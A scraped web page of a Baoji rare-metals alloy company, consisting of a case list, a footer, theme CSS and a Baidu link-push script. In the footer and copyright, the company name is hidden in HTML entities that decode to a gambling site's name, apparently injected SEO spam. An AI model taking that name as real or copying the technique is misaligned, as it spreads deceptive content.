                <div   date-time="1757572100"   dir="ymglya" class="caseListhide"></div>
                <a href="/case/556871.html" class="caseListBg"></a> </i>
                <div   date-time="1757572100"   dir="jbbnqi" class="caseText"> <a href="/case/556871.html" class="caseListTitle">浙江申吉钛业股份有限公司</a>
                  <div   date-time="1757572100"   dir="btpezh" class="caseLine"></div>
                  <p></p>
                  <a href="/case/556871.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div   date-time="1757572100"   dir="xdcfpm" class="caseLdd"> <i><a href="/case/556866.html" class="caseListdd"><img src="//img.dlwjdh.com/upload/8763/200215/cfe0533d36e9fd9904af584b0bea152f@258X152.jpg" alt="西部钛业有限责任公司" class="caseImgList1"></a>
                <div   date-time="1757572100"   dir="ivbllo" class="caseListhide"></div>
                <a href="/case/556866.html" class="caseListBg"></a> </i>
                <div   date-time="1757572100"   dir="krephs" class="caseText"> <a href="/case/556866.html" class="caseListTitle">西部钛业有限责任公司</a>
                  <div   date-time="1757572100"   dir="ejrywm" class="caseLine"></div>
                  <p></p>
                  <a href="/case/556866.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
          </ul>
          
          <div   date-time="1757572100"   dir="adfjdc" class="swiper-pagination"></div>
        </div>
      </div>
    </div>
  </div>
</div>




<div   date-time="1757572100"   dir="ihgzhh" class="footer">
        <div   date-time="1757572100"   dir="dtwucc" class="inContent">
            <div   date-time="1757572100"   dir="zypmdz" class="footerNav">
                <dl class="dl1">
                    <dt><i>P</i>产品中心</dt>
                    <dd>
                        
						<a href="/p3/" title="铝豆系列">铝豆系列</a>
						
						<a href="/239l239hjxl/" title="镍系列">镍系列</a>
						
						<a href="/p2/" title="钼铝合金系列">钼铝合金系列</a>
						
						<a href="/p1/" title="钒铝合金系列">钒铝合金系列</a>
						
						<a href="/345ghjxl/" title="钛硅合金系列">钛硅合金系列</a>
						
                    </dd>
                </dl>
                <dl class="dl2">
                    <dt><i>T</i>直通车</dt>
                    <dd>
                       
						<a href="//ahfyzj.cn/p1/" title="陕西钒铝合金">陕西钒铝合金</a>
						
						<a href="//ahfyzj.cn/p2/" title="陕西铝钼合金">陕西铝钼合金</a>
						
						<a href="//ahfyzj.cn/p1/" title="陕西钒铝合金">陕西钒铝合金</a>
						
                    </dd>
                </dl>
    
                <dl class="dl3">
                    <dt><i>N</i>新闻资讯</dt>
                    <dd>
                        
						<a href="/meitibaodao/" title="公司动态">公司动态</a>
						
						<a href="/yyxw/" title="行业动态">行业动态</a>
						
						<a href="/question/" title="常见问题">常见问题</a>
						
						<a href="/aktuelle/" title="时事聚焦">时事聚焦</a>
						
						<a href="/qitaxinxi/" title="其他">其他</a>
						
                    </dd>
                </dl>
                <dl class="dl4">
                    <dt><i>A</i>关于&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;</dt>
                    <dd>
                        
						<a href="/aboutus/" title="&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;简介">&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;简介</a>
						
						<a href="/album/" title="企业相册">企业相册</a>
						
						<a href="/honor/" title="荣誉资质">荣誉资质</a>
						
                    </dd>
                </dl>
            </div>
            <div   date-time="1757572100"   dir="elmwaq" class="text">
                <div   date-time="1757572100"   dir="qygqfl" class="ewm">
                    <img src="//img.dlwjdh.com/upload/8763/200217/73419d5a8043d15d968840a8d024ba85@578X569.jpg" alt="二维码">
                    <div   date-time="1757572100"   dir="gzsydd" class="logoT">&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;稀有金属材料</div>
                    <div   date-time="1757572100"   dir="ikjxln" class="tel">咨询热线：<i> </i></div>
                </div>
                
                <p class="t1">电话：</p>
                <p class="t2">邮箱：</p>
                <p class="t3">地址：陕西省宝鸡市高新开发区磻溪镇科技新城产业大道8号   </p>
            </div>
        </div>
    </div>

    <div   date-time="1757572100"   dir="vkgozy" class="copyright">
        <div   date-time="1757572100"   dir="wnager" class="inContent">
            <div   date-time="1757572100"   dir="qlhpii" class="left">
                Copyright &copy; 宝鸡市&#21315;&#20159;&#22269;&#38469;&#28216;&#25103;&#23448;&#32593;稀有金属材料有限公司 版权所有 &emsp;备案号：
                <a href="/rss.xml" target="_blank" title="RSS">RSS</a> 
                <a href="/sitemap.xml" target="_blank" title="XML">XML</a> 
                <a href="/sitemap.html" target="_blank" title="网站地图">网站地图</a>&emsp;&emsp;
                技术支持：
            </div>
            <div   date-time="1757572100"   dir="anoknc" class="right">
                &nbsp; &nbsp;&nbsp;&nbsp;
            </div>
        </div>
    </div>
    
    
    
    





<style>.breadcrumb a:hover,.side-bar.side-bar-tit h2,.wjdh-title h3,.wjdh-title h3 a,.pages a:hover,.pages span:hover,.relevant.title h3,.wjdh-h3 h3 a,.image-list.content ul li:hover.title-a,.text-list ul li:hover dd a,.express-lane dl dd a:hover,.bottom-contact.tel p span,.list01 .list ul li:hover.date span,.list02 .list ul li:hover.info.title-a,.news-list ul li:hover.more,.news-center-company.company-list.title dl,.news-center-company.company-list.title.title-h3 h3 a,.news-center-company.company-list.list ul li:hover.date span,.product-list ul li:hover.info.title-a,.product-list ul li:hover.info.more,.prohead.hright.title-a,.prohead.hright.info ul li,.prohead.hright.info ul li a,.prohead.hright.tel,.prohead.hright.tel span
,.newsListRtop:hover .newsListRtopR a,.newsListLcenter:hover .newsListLtext a,.newsAi ul li:hover
a.newsAiTitle,.newsAiMore:hover,a:hover,.caseTitleR ul li:hover .ctc,.newsCenterb ul li:hover .newsCenterbTextr1
a.newsAiText,.pro_centern1Box2 .pro_centern1Box2Box .pro_centern1Box2List .pro_centern1Box2right
a.pro_centern1Box2MinTitle:hover,.pro_centern1Box3 .pro_centern1Box3R h4,.pro_centern1Box3 .pro_centern1Box3R
h5,.pro_centern1Box3 .pro_centern1Box3L h4,.pro_centern1Box4Center .pro_centern1Box4CenterLc .bd
.pro_centern1Box4CenterLi .pro_centern1Box4CenterR .pro_centern1Box4CenterRTitle,.pro_centern1 .pro_centern1Title
a,.pro_centern2 .pro_centern1Title a,.pro_centern2 .pro_centern3Box1Main .pro_centern3Box1MainBox
.pro_centern3Box1MainBoxLi:hover .pro_centern3Box1MainBoxTitle,.pro_centern2 .pro_centern4Box1Main
.pro_centern4Box1MainL .pro_centern4Box1MainLBox h4,.pro_centern2 .pro_centern4Box1Main .pro_centern4Box1MainR
.pro_centern4Box1MainRBox h4,.pro_centern2 .pro_centern4Box1Main .pro_centern4Box1MainR .pro_centern4Box1MainRBox
b,.pro_centern2 .pro_centern4Box1Main .pro_centern4Box1MainR .pro_centern4Box1MainRBox i,.pro_centern3
.pro_centern1Title a,.pro_centern3Box2 .pro_centern3Box2List .pro_centern3Box2ListBox ul li
.pro_centern3Box2ListBoxLi:hover .pro_centern3Box2ListTitle,.pro_centern3Box4 .pro_centern3Box4Box
.pro_centern3Box4BoxLi ul li:hover .pro_centern3Box4BoxTitleText a,.pro_centern3Box4 .pro_centern3Box4Box
.pro_centern3Box4BoxLi ul li:hover .pro_centern3Box4BoxMore,.pro_centern2 .pro_centern2BoxMain ul li:hover
.pro_centern2BoxMain3More,.pro_centern1Box4Center .pro_centern1Box4CenterLc .hd ul li.on span
 ,.pro_centern2BoxMainNew ul li:hover a.pro_centern2BoxMainNewTitle
{color: #355ca1}

.wjdh-search.search-s,.side-bar.side-bar-tit i,.side-bar dl dt,.side-bar dl.cur a,.side-bar dl dd:hover a,.side-bar dl.tag a:hover,.side-contact.side-contact-phone,.wjdh-title.tagcell span,.pages.current,.image-list.content ul li.border-top,.image-list.content ul li.border-right,.image-list.content ul li.border-bottom,.image-list.content ul li.border-left,.image-list.content ul li:hover.more,.text-list ul li.border-top,.text-list ul li.border-bottom,.text-list dl dt i,.cat-menu.menu-list.cur a,.cat-menu.menu-list span:hover a,.list01 .list01-top:hover.info.more,.list01 .list01-top.tag-hot,.list01 .list ul li:hover.more,.list02 .list ul li:hover.info.more,.list03 .list ul li.info i em,.news-center-company.company-top dl,.news-center-company.company-top ul li:hover.more,.news-center-company.company-list.list ul li:hover.more,.industry.industry-left.industry-title,.industry.industry-right.list ul li:hover,.industry.industry-right.list ul li:hover.more,.hot-rec.content.info.title-a,.hot-rec.content.info.online,.message-page-box.submit:hover,.prohead.hright.online a,.newsTop ul li:hover .newsTopcenter
,.contact ul li:hover .contactTop,.contactBox .contact-bth:hover,.driving-way .hd li.on,.driving-way .map-tab
#result,.pro_centern1 .pro_centern1Box .gallery-top .pro_centern1BoxText .pro_centern1BoxTextBox1
.pro_centern1BoxTextBoxShare a.pro_centern1BoxTextBox1More,.pro_centern1Box1 .pro_centern1Box1Box
.pro_centern1BoxTextBox1Center .pro_centern1Box1BoxList .pro_centern1Box1dd,.pro_centern1Box3 .pro_centern1Box3L
.pro_centern1Message input.pro_centern1Message5,.pro_centern1Box3 .pro_centern1Box3R h4::before,.pro_centern1Box3
.pro_centern1Box3R a.pro_centern1Box3RMore,.pro_centern1Box5 .pro_centern1Box5Box .pro_centern1Box5BoxLi ul li:hover
.pro_centern1Box5BoxLiMore,.pro_centern2 .pro_centern2Box1Main .pro_centern2BoxMain1Title b,.pro_centern2
.pro_centern2Box1Main .pro_centern2Box1MainBox .hd ul li.on i,.pro_centern2 .pro_centern4Box1Main .pro_centern4Box1MainL
.pro_centern4Box1MainLBox .pro_centern1Message input.pro_centern1Message5,.pro_centern2 .pro_centern4Box1Main
.pro_centern4Box1MainR .pro_centern4Box1MainRBox a,.pro_centern3Box3 .pro_center3Box3R
.pro_centern1Message5:hover,.pro_centern3Box3 .pro_center3Box3L a,.pro_centern3Box4 .pro_centern3Box4Box
.pro_centern3Box4BoxLi ul li:hover .pro_centern3Box4BoxTitleTime .pro_centern3Box4BoxTitleTimebox,.pro_centern3
.pro_centern3Box .pro_centern3BoxLi1 ul li a.pro_centern3BoxLiTitle::after,.pro_centern3 .pro_centern3Box
.pro_centern3BoxRight ul li .pro_centern3BoxRightBox a.pro_centern3BoxMore::after,.pro_centern3 .pro_centern3Box
.pro_centern3BoxBottom ul li .pro_centern3BoxRightBox a.pro_centern3BoxMore::after,.pro_centern2BoxMainNew ul li:hover
.pro_centern2BoxMainNewMore,.pro_centern2BoxMainNew ul li:hover .pro_centern2BoxMainNewLine
 {background-color: #355ca1}
.wjdh-search.search-s,.pages a:hover,.pages span:hover,.pages.current,.image-list.content ul li:hover.more,.list01 .list01-top:hover.info.more,.list02 .list ul li:hover,.list02 .list ul li:hover.info.more,.news-list ul li:hover.more,.news-center-company.company-top ul li:hover.more,.news-center-company.company-list.list ul li:hover,.product-list ul li:hover,.wjdh-search.search-s,.list01 .list ul li:hover
,.gallery-thumbs .swiper-slide-thumb-active b,.pro_centern1Box2 .pro_centern1Box2Box .pro_centern1Box2List:hover
.pro_centern1Box2right .pro_centern1Box2More,.pro_centern3Box2 .pro_centern3Box2List .pro_centern3Box2ListBox ul li
.pro_centern3Box2ListBoxLi .pro_centern3Box2ListMore:hover,.pro_centern3Box3 .pro_center3Box3R
.pro_centern1Message5:hover,.pro_centern3Box4 .pro_centern3Box4Box .pro_centern3Box4BoxLi ul li:hover
.pro_centern3Box4BoxTitleTime .pro_centern3Box4BoxTitleTimebox,.pro_centern1Box3 .pro_centern1Box3L .pro_centern1Message
input.pro_centern1Message5,.pro_centern2BoxMainNew ul li:hover a.pro_centern2BoxMainNewMore
{border:1px solid #355ca1}
.wjdh-title h3,.news-center-company.company-list.title.title-h3 h3 a,.message-page-box.on 
{border-bottom:1px solid #355ca1}

.cat-menu.menu-list.cur:before,.cat-menu.menu-list span:hover:before 
{border-top:10px solid #355ca1}

.proListclass1,.proList_classify ul li p a b,.proListRsort a::before,.border-left,.border-right,.border-top,.border-bottom,.pagination span.current,.pagination a:hover,.pagination span:hover,.productsCtl,.caseTab ul li:hover,.a-bth:hover,.border-proleft,.border-proright,.border-protop,.border-probottom,.caseLdd.button_text_container,.caseLdd:hover.button_text_container,.swiper-pagination-bullet-active,.newsQa ul li p span,.news_classify ul li b,.contact ul li:hover.contactTop,.driving-way.hd li.on,.proBg,.newsTop ul li:hover.newsTopcenter,.productsMore:hover,.driving-way.map-tab#result:hover,.proListRsort1 a::before,.messageBth:hover,.caseLdd:hover .button_text_container,.caseLdd .button_text_container 
{background-color:#355ca1}
.proList_sort ul li:hover.proHot_txt,.newsHot ul li:hover i,.newsHot ul li:hover span,.proListRsort a:hover,.proListRsort a:hover,.proListCenter ul li:hover a.proListTitle,.relevantImg ul li:hover.relevantImgMore,.caseMenuR a:hover,.honorBox ul li:hover.honorImg1,.aboutTitle a,.newsListLcenter:hover.newsListLtext a,.newsListRtop:hover.newsListRtopR a,.newsQa ul li:hover a,.newsCenterTop:hover h4 a,.newsCenterb ul li:hover a,.newsListRtop:hover span,.newsListRtop:hover b,.honor ul li:hover.honorMore,.relevant a:hover,.caseTitleR ul li:hover.ctc,.caseRe i,.caseMenuL:hover a,.caseRer a:hover,.proListRsort1 a:hover,.caseTitleR ul li.gaoliang.ctc,.siteMapBox ul li a.siteTitle,.siteMapBox ul li.siteMapMt a.siteMore:hover,.siteMapBox ul li a.siteMore:hover,.siteMapBox ul li a.siteMore:hover.siteMapMt span a:hover,.siteMapMt span a:hover,.honor ul li:hover .honorMore,.caseTitleR ul li .gaoliang .ctc
 {color:#355ca1}

.caseREimg img {border-left:180px solid transparent;-webkit-filter:drop-shadow(-180px 0 0px #355ca1
);filter:drop-shadow(-180px 0 0px #355ca1)}

.preview ul li.active-nav,.preview ul li.swiper-slide-active:hover,.caseTitleR ul li span::before,.preview ul li.swiper-slide-active,.driving-way.map-tab.trip-mode a:hover i,.driving-way.map-tab.trip-mode a.active i 
,.pro_centern3Box3 .pro_center3Box3L a
{border-color:#355ca1}

.view.arrow-right:hover {background:rgba( 53,92,161,1)}

.view.arrow-left:hover,.driving-way .hd li.on {background:rgba( #53,92,161,1)}

.gallery-thumbs .swiper-slide-thumb-active .pro_swiperMore,.pro_centern1 .pro_centern1Title a,.pro_centern2
.pro_centern1Title a,.pro_centern3 .pro_centern1Title a{
    border-bottom:1px solid  rgba( 53,92,161,0.4);
}

.pro_centern1Box4Center .pro_centern1Box4CenterLc .bd .pro_centern1Box4CenterLi .pro_centern1Box4CenterR
.pro_centern1Box4CenterRMore:hover,.pro_centern3Box2 .pro_centern3Box2List .pro_centern3Box2ListBox ul li
.pro_centern3Box2ListBoxLi .pro_centern3Box2ListMore:hover{
    box-shadow: 0 0 16px rgba( 53,92,161,0.2);
}

.pro_centern1BoxTextBox1Center .swiper-button-next:hover {
background:rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1BoxTextBox1CenterR1.png) no-repeat center;
}

.pro_centern1BoxTextBox1Center .swiper-button-prev:hover {
background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1BoxTextBox1CenterL1.png) no-repeat center;
}

.pro_centern1Box2 .pro_centern1Box2Box .pro_centern1Box2List:hover .pro_centern1Box2right .pro_centern1Box2More{
        background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1Box2More1.png) no-repeat 80% center;
}


.pro_centern1Box3 .pro_centern1Box3R h4 i img{
      border-left: 180px solid transparent;
      -webkit-filter: drop-shadow(-180px 0 0px #355ca1);
      filter: drop-shadow( -180px 0 0px #355ca1);
}

.pro_centern1Box4Center .pro_centern1Box4CenterLc .hd ul li.on i,.pro_centern2 .pro_centern4Box1Main
.pro_centern4Box1MainR .pro_centern4Box1MainRBox i img{
      border-left: 360px solid transparent;
      -webkit-filter: drop-shadow(-360px 0 0px #355ca1);
      filter: drop-shadow( -360px 0 0px #355ca1);
      
}
.pro_centern3Box3 .pro_center3Box3R .pro_centern1Message5:hover{
    box-shadow: 0 0 16px rgba(53,92,161,0.4);
}
.pro_centern1Box4Center .pro_centern1Box4CenterLc .bd .pro_centern1Box4CenterLi .pro_centern1Box4CenterR
.pro_centern1Box4CenterRMore:hover{
    background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1Box4CenterRMore1.png) no-repeat 80% center;
}


.pro_centern1Box4CenterRBth i:hover {
background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1Box4CenterRBth.png) no-repeat center;
}

.pro_centern1Box4CenterLBth i:hover {
background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1Box4CenterLBth.png) no-repeat center;
}

.pro_centern2 .pro_centern3Box1Main .pro_centern3Box1MainBox .pro_centern3Box1MainBoxLi:hover i::before{
    border-top: 1px solid #355ca1;
    border-bottom: 1px solid #355ca1;
}

.pro_centern2 .pro_centern3Box1Main .pro_centern3Box1MainBox .pro_centern3Box1MainBoxLi i::after{
        border-left: 1px solid #355ca1;
        border-right: 1px solid #355ca1;
}

.pro_centern2 .pro_centern3Box1Main .pro_centern3Box1MainBox .pro_centern3Box1MainBoxLi
.pro_centern3Box1MainBoxMore:hover{
        background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern1BoxTextBox1More.png) no-repeat 72% center;
}


.pro_centern3 .pro_centern3Box1 .pro_centern3Box1Box .pro_centern3Box1BoxMain .pro_centern3Box1BoxMainR:hover {
background:rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern3Box1BoxMainR1.png) no-repeat center;
}


.pro_centern3 .pro_centern3Box1 .pro_centern3Box1Box .pro_centern3Box1BoxMain .pro_centern3Box1BoxMainL:hover{
        background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern3Box1BoxMainL1.png) no-repeat center;
}


.pro_centern3Box2 .pro_centern3Box2List .pro_centern3Box2ListBox ul li .pro_centern3Box2ListBoxLi
.pro_centern3Box2ListMore:hover{
        background: rgba(53,92,161) url(/templates/pc_wjdh/img/pro_centern3Box2ListMore2.png) no-repeat center;
}


.pro_centern1Box1 .pro_centern1Box1Box .pro_centern1BoxTextBox1Center
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active{
    background: rgba(53,92,161) !important;
}


.pro_centern1Box1 .pro_centern1Box1Box .pro_centern1BoxTextBox1Center
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
        border: 1px solid rgba(53,92,161) !important;
}
</style>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ahfyzj.cn/templates/pc_wjdh/css/css.css
body_size: 15321
content:
@charset "utf-8";
/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/
/*Generated by wjdhcms 3.0 */
.dx {
  text-transform: uppercase;
}
.dh {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.w1200 {
  width: 1200px;
  margin: 0 auto;
}
.w1180 {
  width: 1180px;
  margin: 0 auto;
}
@keyframes criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
    width: 220px;
    height: 220px;
  }
}
@keyframes criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
    width: 220px;
    height: 220px;
  }
}
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #F5F5F5;
}
::-webkit-scrollbar-track {
  border-radius: 10px;
  background-color: #E2E2E2;
}
::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #555;
}
::selection {
  background-color: #355ca1;
  color: #fff;
}
::-moz-selection {
  background-color: #355ca1;
  color: #fff;
}
::-webkit-selection {
  background-color: #355ca1;
  color: #fff;
}
* {
  padding: 0;
  margin: 0;
  font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}
body {
  font: 14px/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
  color: #2e3136;
  margin: 0;
  line-height: 1.5;
}
*:before,
*:after {
  box-sizing: content-box;
}
:focus {
  outline: 1;
}
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
  display: block;
}
a {
  color: #2e3136;
  text-decoration: none;
}
a:link,
a:hover,
a:active,
a:visited {
  text-decoration: none;
}
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0;
}
input,
select {
  vertical-align: middle;
}
li,
ul {
  list-style-type: none;
}
img {
  border: none;
}
input,
textarea {
  outline: 0;
  border: 0;
  resize: none;
}
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
  font-weight: normal;
  font-style: normal;
}
.fixedNav {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  z-index: 100000;
  _position: absolute;
  box-shadow: 0px 10px 12px rgba(0, 0, 0, 0.1);
}
html {
  cursor: url(../images/cur.png), default;
}
a {
  cursor: url(../images/Acur.png), default;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
textarea {
  animation: animated 1s infinite;
  -moz-animation: animated 1s infinite;
  -webkit-animation: animated 1s infinite;
  -o-animation: animated 1s infinite;
}
input[type="text"] {
  animation: animated 1s infinite;
  -moz-animation: animated 1s infinite;
  -webkit-animation: animated 1s infinite;
  -o-animation: animated 1s infinite;
}
input[type="button"] {
  cursor: url(../images/Acur.png), default !important;
}
input,
button {
  outline: none;
}
@keyframes animated {
  0% {
    cursor: url('../images/Pcuro1.png'), auto;
  }
  8.8% {
    cursor: url('../images/Pcuro2.png'), auto;
  }
  17.6% {
    cursor: url('../images/Pcuro3.png'), auto;
  }
  26.4% {
    cursor: url('../images/Pcuro4.png'), auto;
  }
  35.2% {
    cursor: url('../images/Pcuro5.png'), auto;
  }
  44% {
    cursor: url('../images/Pcuro6.png'), auto;
  }
  52.8% {
    cursor: url('../images/Pcuro7.png'), auto;
  }
  61.6% {
    cursor: url('../images/Pcuro8.png'), auto;
  }
  70.4% {
    cursor: url('../images/Pcuro9.png'), auto;
  }
  79.2% {
    cursor: url('../images/Pcuro10.png'), auto;
  }
  88% {
    cursor: url('../images/Pcuro11.png'), auto;
  }
  100% {
    cursor: url('../images/Pcuro12.png'), auto;
  }
}
.wjdh-ico1,
.wjdh-ico2 {
  vertical-align: middle;
}
.wjdh-message .message-form ul li img.msgImgcode {
  height: 28px;
  position: absolute;
  top: 3px;
  right: 10px;
}
.left {
  float: left;
}
.right {
  float: right;
}
.inContent {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}
.inContent:after {
  content: "";
  display: block;
  clear: both;
  font-size: 0;
  line-height: 0;
}
body {
  min-width: 1260px;
  overflow-x: hidden;
}
.header {
  width: 100%;
  height: 120px;
}
.header * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.nav_bg {
  height: 70px;
  width: 100%;
  padding: 30px 0 20px;
    background-color: #355ca1;
}
.inBody .nav_bg {
background:none;
}
.nav_bg .logo {
  float: left;
  padding: 0;
  margin: 0;
  padding-top: 10px;
  line-height: 1;
  margin-left: 50px;
}
.nav_bg .logo a {
  display: block;
}
.nav_bg .logo a img {
  height: 52px;
}
.nav_bg .menu {
  float: right;
  margin-right: 50px;
  height: 40px;
  position: relative;
  color: #fff;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.nav_bg .menu .inTop {
  text-align: right;
  line-height: 30px;
}
.nav_bg .menu .xunpan {
  display: inline-block;
  cursor: pointer;
  position: relative;
  margin-left: 5px;
}
.nav_bg .menu .xunpan i {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  margin: 0 5px;
}
.nav_bg .menu .xunpan #xunpantip {
  z-index: 999;
  position: absolute;
  top: 35px;
  left: 50%;
  width: 180px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  -webkit-transform: translateX(-50%) scale(0);
  -moz-transform: translateX(-50%) scale(0);
  -o-transform: translateX(-50%) scale(0);
  -ms-transform: translateX(-50%) scale(0);
  transform: translateX(-50%) scale(0);
  -webkit-transition: transform 0.4s, opacity 0.4s;
  -moz-transition: transform 0.4s, opacity 0.4s;
  -o-transition: transform 0.4s, opacity 0.4s;
  -ms-transition: transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
  background-color: #355ca1;
  border-radius: 4px;
  opacity: 0;
  font-weight: bold;
  box-shadow: 3px 3px 2px rgba(53, 92, 161, 0.15);
}
.nav_bg .menu .xunpan #xunpantip:after {
  content: '';
  position: absolute;
  top: -16px;
  left: 50%;
  width: 0;
  height: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  border: 8px solid transparent;
  border-bottom-color: #355ca1;
}
.nav_bg .menu .xunpan #xunpantip.xunpantextactive {
  -webkit-transform: translateX(-50%) scale(1);
  -moz-transform: translateX(-50%) scale(1);
  -o-transform: translateX(-50%) scale(1);
  -ms-transform: translateX(-50%) scale(1);
  transform: translateX(-50%) scale(1);
  opacity: 1;
}
.nav_bg .menu > ul {
  height: 40px;
  text-align: center;
  font-size: 0;
  margin: 0;
}
.nav_bg .menu > ul > li {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-left: 47px;
}
.nav_bg .menu > ul > li:first-child {
  background: none;
}
.nav_bg .menu > ul > li > a {
  display: block;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  position: relative;
  font-weight: bold;
  z-index: 2;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav_bg .menu > ul > li > a:hover {
  background-color: transparent;
}
.nav_bg .menu > ul > li > a:after {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  height: 0;
  left: 0;
  background: url(../images/navon.png) center 0 no-repeat;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  z-index: -1;
}
.nav_bg .menu > ul > li:hover > a,
.nav_bg .menu > ul > li.another > a,
.nav_bg .menu > ul > li.on > a {
  color: #fff;
}
.nav_bg .menu > ul > li:hover > a:after,
.nav_bg .menu > ul > li.another > a:after,
.nav_bg .menu > ul > li.on > a:after {
  height: 100%;
}
.nav_bg .menu > ul > li:hover .sec {
  height: auto;
}
.nav_bg .menu > ul > li:hover .secs {
  height: auto;
}
.nav_bg .menu .sec {
  width: 120px;
  overflow: hidden;
  z-index: 9999;
  position: absolute;
  top: 40px;
  left: 50%;
  margin-left: -60px;
  box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
  display: none;
  text-align: center;
}
.nav_bg .menu .sec a {
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  background: rgba(53, 92, 161, 0.3);
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  left: 0;
  padding: 0 10px;
  border-top: 1px rgba(0, 0, 0, 0.1) solid;
  background-repeat: no-repeat;
  background-image: -webkit-linear-gradient(left, #355ca1, #355ca1);
  background-image: linear-gradient(to right, #355ca1, #355ca1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-size: 0% 100%;
  color: rgba(255, 255, 255, 0.9999);
}
.nav_bg .menu .sec a:hover {
  background-size: 100% 100%;
  padding-left: 15px;
  color: rgba(255, 255, 255, 0.9999);
}
.nav_bg .menu .secs {
  background: rgba(53, 92, 161, 0.3);
  width: 1180px;
  overflow: hidden;
  z-index: 9999;
  position: absolute;
  top: 40px;
  right: -420px;
  box-shadow: 2px 0 12px rgba(0, 0, 0, 0.1);
  padding: 0 10px 20px;
  display: none;
}
.nav_bg .menu .secs:after {
  content: "";
  display: block;
  clear: both;
  overflow: hidden;
  visibility: hidden;
}
.nav_bg .menu .secs li.nlayer1 {
  float: left;
  width: 275px;
  padding: 10px 10px 0;
  background: none;
  margin: 12px 0 0;
}
.nav_bg .menu .secs li.nlayer1 img {
  width: 275px;
  height: 150px;
}
